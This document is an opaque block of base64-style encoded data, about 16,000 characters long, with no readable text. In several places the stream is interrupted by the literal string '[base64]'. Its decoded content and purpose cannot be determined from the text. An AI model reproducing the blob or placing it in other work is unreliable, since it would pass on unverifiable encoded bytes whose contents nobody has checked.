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[base64]/lXCuszBCGwvZx0VIM6aiAFLZtK7otoWJnlV/7iBCpy0tJWh0M2bwlzauSLiZRj1rgYtU9amHuoQWMTOBJN2g24X6jGTxOe0I5TSCSyEtiJbLtqNTou/0u80Ad8tNQ6+4gxFjUnDtkjpR5gOz8Jvt+tD4klJGZbTKLvtul8nDKnbdfn015I7tiRSbZHZ++dbyMqeVvGUIaQaCJMLR2wrTlJ2JVOspya4PEYu/P7h9SrWmggO5L0yIfpDsOg3IzYZLHyZsXx8RhWKONucFDzRaWpicwcu2qNlj3LAetShoh6jNjz730g4N1Rgfmubehko71JsOLFFGs4fqxRGpVnl3IqTtExw5VqcP6fqikXdxZUzsjD+F/UH3cT/rYKYw0XYaWxa6qjpL+QguAN+hHtGiSFce4PFRx/FdzK3Q+mM5aOpv8qHfMNfYeG1dskCS8QDaAtDayoKxVOACaTJWb6L4L/Mdw6zzWjRTn9gR8wrK4NEu0bcW9wr4ChkhKwihTfRpkMmVUP4qAv4GgpoEfSCklfI1uXWYzucUmsDphc5fg6ctL/XxZp7mE5kZG1WrlVEygsNJUorG99TB61E8M1lIi2ORBNYVPlrG97viFHyGANqisTvcc4cAssyi12pYBJ2PclEGXfCkWlvk9p0I4ngsCRTAKqnLA7PFyxqZcPT04SwJq4cY5hun6zkbHL2zj/nQin3xyAsvPks2Fg9p26hJ0pZJZhR2rsT/a8H4ky3zIBPDE6Xlo5vQqP9nESeY25T8V/2sx3tUgXVzaSq6chMu6B8yLCXnsreDEwzg06/0knDHlTyHRLgOdUGAMSH/kzV+D0kapdpIvyb1UYZWGzOCNuUph3oOJM8QFNDMN+S1a8bc3lFQiooxIa3z7nNkNDHcbfi77DdObbICKWEusnsF538fiL43/UA/[base64]/zBkZgEqfrzaYo/xtkTskCQlVF/mmN+L/zC7xTczfYL116Xddsqn5UndFOsySyXEqFcOTReAacK6Pm5Ye2cFcKkL8fHfCP2s8ED8N59YSxw5QeYymlDf8McKhOT84duTFf0zu2cDvAd6JoDQf9T6OSHAlDM8SnTT3dP/aE/Ye4VMP9ISKENMdP7FZcX8q1ZTZiNzHwHxdd3dJFvOzllHeqmwSMl0vmer4j7XtjYDjJD4xKPN1ZSfJPi6p6GMSEHZCkEnFsZVu2auI6cpdOIeByDgspe2bzQ78Ipd5f2LJcsw9fSLWXwRmgyb6gLonyFCR+YE6yX/GUhwlkhjW2nA68al5qMHq8mx+mtat6EMBwzJhicDcJmkcI3mgaBHCEHGGyJUydUtFyhBg4wgyPfxZSeqe6ftc4jUbzZ9bj6jNyEiSQICnEj9nR+OIu1BbupRbtTcWnVBV/DDY8gYVXDE21LBpd/mL35OPog1ovF87oqaOPctBIRwNdJNaB1GObL9rGgsffrsPF1RAailim0w/FKer3Ne4sDgOaCXp5Gnr/GGbWJ32JmHu127nF4XFDJGx3TweWhAfD09b11vN4AYUrycodQBEsvzJOvRUKsd5cnk3jwOXcG9s4V/8pVSLaYxvJO5Q22dwiiSsoyeV2aS3avmP+fm4WIqoGKmjFBIm49LjXdbgnk8VfBCEKlDKCGdXxPjeEZeqaf6jMDD3J3GXAre44AMTGFfNEE8P5knc5p4mTQBHIBj+8j3/+NAxxy8WMlbCT3XH9yWEpYLUkdB14pfWJyDxp0jpSPXjx0X2XoMr0SPu2Urdse4ubUDRMWdZZAK//c30b9Tof4eNjNneRKlTpvs0wdqxKQDO1cMQukzsbrDGGnbGK81GYbuwEzk9CYxEwivIuA4OpxVn3UtkXyXuLo2mlVMcveW7ZFinTnMZ3p/Eji/+1jPx31MBaGJG4FgjS7nxanydiqGaZJZ4SDs6nziWB7631eP8e7PGzge7cif5k+WV/X9FghlETgWBy/9WNP9WyAAZBB/UB82EReOTIz7SvGX+uLQ2CHTGUQbUBPCq8z/9uAaUL9nPk+z/JmFndVFlkvIlfkt2/onTGQNGFA0uM5RddtCz5s/tpJXNOxKuhdbYnTTYFePk8H2bq3b8K8o6B4xCJ0+zvSAhrTgiv670eJWgv3GmNZYzL09pyFcH19pkXjIHXcVxy6h1DOHbLJWLdC8waadGwI8b4oHlG9n4L2q9JcqeCt/y5A3vDmqZ6STi9VhwYlXzLLvNMB5rjagH8p5vbHBfSoJ9ylNVCSe8nxU9MuSNVXVYHfgUn4gGwa+qPzd0AbWecPi49ZETEw+5xVHegV8/ats4i4hkkxftKGHp+ncBj4FK2WB/E+FnSEsLiPKgW4saH6XgJjW4NCrStPXGQVXidGzTvPQnFKH1jsRCbx+9Pw9RPEfMsMTfPMFv/r1TGkFrbktb/qhX731gTCrlXoXbqlwrJb0ujtJfKsYKlTaw4+OvBgVB5Da+Yg4tKS4/[base64]/[base64]/9sSsv1+E8U7DJf3Dvs5BowKCVilLBn8Ku1tekV/za+9emZCzpXk8DFv8nz/tK3KdUO7WhVRsR9bcD06a1ZWyyqD0uI7UmrR7DUF9w+z8TPQuIHzZewNqX6zuuErpSlJbQ2CQI5nto4JMHZ7YB9kiYqeRh+aB00WsA21CfrA1fBce/swFanzzmt9/HZE32CbR4URnLk31yx/tEGjb++KbuFxmPBTA8SqWh7WOFvuksM23q/QLn6IqvI2KJ1LYPP5OV9PFiY2FrrZwOVOQlsFVWfLRvxl/PGHhG587UUVgOPE2vlCU/[base64]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[base64]/Tr/lmEZa7b89L/iLqi0zDm9CJIkefv/XqwcQXoQaCdGvo5d7u1cVdxvokSxsc4BRe80mkD50Z3bkOtXvIKb7OST2c4PQjTy+k3itBrMS1EA/pbed0mbKj8t5kh+OGrONXoqhxYMeHSBH5Lkp21+Cej7qxB1fR7AZanxYvCbtakjhiExVrZggWRU3GG+8NZxQrG7l/fuxucB1FP1d87uMtqoNGrdurLYoxUCpXV0q/HlExHjm/IX0+YaaagsfwPCYWEsdP3FFLEEWpsGzzoK6pEXm5jAd00vH6xdqdB54UZqS58yedCr4THrW9hoo9v3TOqiJMll6+Tn/qCnNGVV6QrFe/B0OZCoElhnryy83/GqO6jkm49dUdPW5V3OiIWnc0vnQVvodDIvazlltc7T2xDvOZgOkuGXBiLIHaRWR9GVGD8NaWseC26punx6FGcTdc/ngVVesStcTCG4R/RCT0cHAUkFGi28ugzSo7PUqEVOdMEH0YSn7rhP2teWk/umFNXjl5+yjSKgXzWz9jvuiVNNsLPrwZpjBtcqmPfPFKdevfsuJnygb2IzsfoGTmcwThenOxKq4CbQJRLrec3/F15CfLkVEzwjv5ORRB3YudB70uSVUBhCKrIAaGV2uL3vV9dHlFnQWYdYcKTQjoN5m5asP+h3iCuiVuv6Wx4Z26GhAuEpQZLjdBGJ1mS9Nuto4VbZ5RJrcp79gUomtA1SlTjvO57h/Ucjm1rtrzUXstCLNaW5hKtaElx1g/NOM/zhP1oE0XKMyWduXDw1OOCGJCqxq2SjypL6H/pF4pCby+RNDfPsbcG8tpb2tkrmHHJTpcX3kT1vi/cMSgW7PHB10DoIRggythehIze9hfaVCAp1vFR0Z9iscBBJ+T7DipnnCP7uPV64mXQRCoawzehiEFpZTrzPWJ/5WMnM9/28TtmjG8MvWDQs7scNXAUOcQUGO/+JCTJW/4AsBM0C74CgW/bAzIoLawu1DW+7UeOKsXJZHBBCe5Axh1L9+jwzvWig6bfnmqVTgM4mj8ADL4eW579Km4QY8K/USnjuHNP8/[base64]/ZM7EHoA5RWKekvnR3QQ8MpGicrUjRdG8JPeSOph0ZOMOByLxjgQQoHRhlqiiFolUSWUkD0ZbSsAlvHiF58mzVlaXiTt89BokNA2nXiEHxHgtv4RcnVmaljPNejgC+FMCGflCDqUdhxo2KBwkBVd/ehkUePzQnPB7OBAwbaogqVxJqzUkhplOVEM2fYkx3adnJmZzPgFvQpwGVFFztTwmZ1Ozn8McatHpG7b9A1IbQAjg/zgxXsA8xaVbiWUQvT1E/4LuykVL8xOw8FtR3ssJgyRX3j3cLoWWsGJb3TdqKtYy3uGb2+hJDuwuSaabDATLM8Z1hM64RBVPi/gOiKo8gGDvbnteV9rcAVsmNIa3P6Qvig9rRZSag/SKqUgx3Btj3RfJsSqRWlxCguv1HOQSi2CpnNt65Cq4KDkIux9RPhRTUSY/29xkl4Bslwbe9LpKlQLg5oTcA80sRbBK9z27p11f0Qz84VdbYJ8wFvOrqKjzMUSvZ4CyA6bc68XGQoklXQjlBS+kFC13NrTkLIx2h9SO54yZpFJGZt/v14olL3iWH6sIfME+VarUg20d7i3hKwHjbyBB5+gLqNqfU0ipt3cQsP9WvklQ/u0iSHXqiuzKMSYMWdQW8+Ujk4JxgiJ3W/QnhwLmWBzmSbH3UEBVOd717DbCk8/Q0470oTAJ5ojCpfiscpcLx0OcTWbTwoMpn+Ydui2Erm7BVC1XHLYQlDR0qT7UgcEG0c+05VSMXsRkxQ4TDJ0jNyejKlkmDiaterK1FqMsiRO2qV+6SGrCI1eItD6OWkepg75YcQMpcLUYvurLwCfMyQXico7fbl1yMD+/qiqvDPOWLG8Uvyiy8IHuqQiItL1PrhXkqeJG/b9ueIns63vIKRg/DbHIemmKr4o3TZm1tm6Ck+xGEO5KQSdjalxoQue1ByPx0HGcEV5XPkmOxRts/gHoPu2b/48RViJBC6v8gy0mzj1CA54lyQ1o9G7vo9faXen8sTdN3mH8egxKESi9/VStjGn5R0ocsXgBZ0FNx2SmEk3iw1pekKGB53dGvstRTaFCQhzHz+mYkqz64Cc2PZmyq1YwQTn/[base64]/vz47f7QK2LozvwIVTY0rlvru+++4b8oBKr3cer5tDja/nCGaET49w//[base64]/iSaJOV2bREEpzq4Lt6FE+2A0RfMLgidDVPWAryb2nwVF1wnej73w2OgJ5DHdHMH8VfeoKqhXMnyfbpIFe64eo/0NzVdamZBFQeAnGvS0FnoB2kfD2/UsJlxLby8ysWt3Brk9C/jjyzg459zuMUXB2pgT4yHP4a2FjiuwuKH41OSm6pPDu2Ild6/dPZo9zofnPcOyJG4KUBA5RxNEcLoSO7PvVIDmHARz65YtMUZRjhXj+Yc6mCsCMGOb7kDEh3I2nBsB4BspRD1p/JqdYBGGB0J6B9+CyXqnibDl0eYweG5RqMPyQaqJptHEJW8PLDc3vSPpe/VpGK8w4IP2EoUB7FrwKhncsxTnKQv1XiRmhD0KY6z61p6AFpdi+X4d8i6Tqlg5mJE7DaENRCa0tztvFbRc3wVnC/KeZu0zFRCawDASPALu2jPNnbD6A/VGux2dtP4HQN1Vh9aj+BLCJnw0Spbgq/xt/uzxiZD2L+PzlutNCwR+TwB4YnjRCrjfjeyuYlEtJYE1n1ZbNmsJnY0K3c6TagBsTjCKuzMRQmpF6W/5pt8p2XQom1P+jiKy7sSHO8yycO3J8EohzbWA6YNCAFFkc5vx5jT8cHBJFaE1V1MFals7csM8f3AcEEAZ1AK+Ftcm3OhMZq33fdjE4mBHya4Qr8Bm7fvRHCUI9Y0xFhZ4Cgqbs7pg2BayurRFI+IH9GbOYxNMNg7UkUH0sQVtU6yqhq78EG1cWPMTO3ZkeZnS/npQMWLCXCmA8Cl76X0FdbWTjAUsQqTU5lG4xGBrTvKuGSXb52fwYHcJOh4LXczaOd/8VACH1NBO5m8sMn9vzNSKXUoG+3zcZteDKmGcs2Ua80c4J6QmFi/jqu/EB3Odu5iS6PhcA6Qk7Tb0ChYRjwUZoBCxAO8lu+yxgoamc5/yNfjn144/zNGc